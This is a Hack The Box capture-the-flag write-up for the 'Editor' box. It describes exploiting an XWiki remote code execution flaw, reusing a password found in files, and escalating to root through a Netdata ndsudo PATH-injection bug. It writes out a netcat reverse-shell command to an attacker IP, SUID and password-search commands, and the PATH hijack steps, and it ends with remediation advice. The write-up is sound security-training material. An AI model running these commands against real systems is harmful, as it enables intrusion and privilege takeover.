Editor CTF Writeup - Hack The Box
1. Box Overview
Editor from Hack The Box was an engaging challenge that tested my skills in network enumeration, web exploration, vulnerability research, remote code execution, credential discovery, and privilege escalation. The box involved exploiting a vulnerable XWiki instance for initial access via RCE, discovering credentials to pivot to a user account via SSH, and escalating to root by leveraging a PATH injection vulnerability in Netdata. It was a great mix of real-world pentesting techniques, emphasizing the importance of OSINT, careful exploit usage, and thorough enumeration.
- Objective: Gain initial access, escalate to root, and capture the user and root flags.
- Skills Developed: Nmap scanning, hosts file modification, web application enumeration, OSINT for vulnerabilities, RCE exploitation, reverse shells, shell upgrades, user enumeration, credential searching, SSH access, and privilege escalation via PATH injection.
- Platform: Hack The Box
2. Resources Used
Here are the resources that guided me through this challenge:
-
Resource:
Title: GitHub PoC for CVE-2025-24893
Usage: Provided a proof-of-concept exploit for the XWiki RCE vulnerability. -
Resource:
Title: GitHub PoC for CVE-2024-32019
Usage: Offered a proof-of-concept for the Netdata PATH injection privilege escalation. -
Resource:
Title: NVD - CVE-2025-24893
Usage: Detailed information on the XWiki vulnerability. -
Resource:
Title: Netdata Security Advisory GHSA-pmhq-4cxq-wj93
Usage: Official advisory for the Netdata vulnerability.
3. My Approach to Pwning Editor
Here’s a step-by-step breakdown of how I tackled the Editor box, from initial reconnaissance to capturing both flags.
Starting with Nmap Recon
I began with an Nmap scan to identify open ports and services. This revealed open ports, including likely port 80 or 8080 for the web server.

Adding Domain to /etc/hosts
To resolve the domain to the target's IP in the web browser, I added an entry to /etc/hosts.
Exploring the Web Server
Navigating to the web server, I found a page hosting a code editor for download.
Discovering XWiki Documentation
Further exploration revealed that the docs page was hosted on XWiki. At the bottom of the page, the version was displayed: 15.10.8.

OSINT on XWiki Version


Performing OSINT on XWiki 15.10.8, I discovered it was vulnerable to remote code execution via CVE-2025-24893. This vulnerability allows any guest user to execute arbitrary code remotely through the SolrSearch endpoint, potentially leading to full server compromise.
Finding and Examining PoC for CVE-2025-24893

I searched for a proof-of-concept and found one at https://github.com/gunzf0x/CVE-2025-24893. I copied the PoC into a .py file on my system using vim and examined the code before execution (always inspect code from external sources).

Setting Up a Listener and Executing the Exploit

I set up a listener to catch the reverse shell. Then, I executed the PoC with the target URL and a reverse shell command: python3 CVE-2025-24893.py -t 'http://10.10.11.80:8080' -c 'busybox nc 10.10.14.177 7777 -e /bin/bash'.
Upgrading the Shell

Once the reverse shell connected, I upgraded it for better interactivity.
User Enumeration

As the webapp user, I performed basic discovery to identify other users on the system and found the user 'oliver'.
Searching for Passwords
I searched for passwords in accessible files using grep -iR "pass" 2>/dev/null. This noisy method revealed potential passwords, and one ('theEd1t0rTeam99') worked for oliver.

SSH as Oliver and Capturing User Flag
Using the credentials (oliver:theEd1t0rTeam99), I SSH'd into the box and captured the user flag.


Privilege Escalation Enumeration
I started enumerating for privilege escalation avenues. Notably, the user was in the 'netdata' group.

Identifying SUID Binaries
Using find / -user root -perm -4000 -print 2>/dev/null, I found non-standard SUID binaries in the Netdata directory.
Researching Netdata Vulnerabilities
Researching Netdata revealed vulnerabilities, particularly a PATH injection issue in ndsudo (CVE-2024-32019), where it references 'nvme' without an absolute path. I found a PoC at https://github.com/AzureADTrent/CVE-2024-32019-POC.

Creating and Transferring the Malicious Binary
Following the PoC, I created a C binary ('nvme') that sets UID and GID to 0 and spawns /bin/bash. I transferred it to the target via SCP using oliver's credentials.





Preparing and Executing the Exploit

On the target, I made it executable: chmod +x /tmp/nvme, added to PATH: export PATH=/tmp:$PATH, and executed the ndsudo binary, which found my malicious nvme first, spawning a root shell.
4. Remediation of Vulnerabilities
Here’s how to remediate the key vulnerabilities exploited in this challenge:
- CVE-2025-24893 (XWiki RCE): Update XWiki to a patched version, such as 15.10.11, 16.4.1, or 16.5.0 or later. Additionally, enforce authentication for sensitive endpoints like SolrSearch, restrict guest access, and monitor for anomalous activity on the server.
- CVE-2024-32019 (Netdata PATH Injection): Update Netdata to the latest version that addresses the security advisory GHSA-pmhq-4cxq-wj93, which fixes the untrusted search path in ndsudo by using absolute paths. Restrict membership to the netdata group to trusted users only, ensure secure PATH environments, and consider removing SUID bits from binaries if not required.
5. Lessons Learned and Tips
Here’s what I took away from the Editor box:
- Tip 1: Always perform OSINT on identified software versions to uncover known vulnerabilities—tools like NVD and search engines are invaluable.
- Tip 2: Examine proof-of-concept code thoroughly before executing it to avoid unintended consequences.
- Tip 3: Searching for passwords with grep can yield results, but be aware it generates noise; use more targeted methods when possible.
- Tip 4: Check user groups and SUID binaries for privilege escalation opportunities—non-standard paths often indicate exploitable configurations.
- Key Lesson: PATH injection vulnerabilities highlight the importance of using absolute paths in scripts and binaries, especially those with elevated permissions.
- Future Goals: I plan to practice more with automated enumeration tools like LinPEAS and deepen my knowledge of web application vulnerabilities in platforms like XWiki.
6. Conclusion

Editor was a rewarding HTB challenge that honed my skills in vulnerability exploitation, credential pivoting, and privilege escalation. From exploiting an XWiki RCE to leveraging a Netdata PATH injection for root, each step provided valuable insights. The combination of web app and Linux priv esc techniques made it particularly educational, and I'm eager to tackle more boxes like this!
7. Additional Notes
- The CVE-2025-24893 PoC was crucial for initial access—always verify exploits.
- CVE-2024-32019 PoC demonstrated effective PATH injection techniques.
- For more on Netdata security, refer to the official advisory.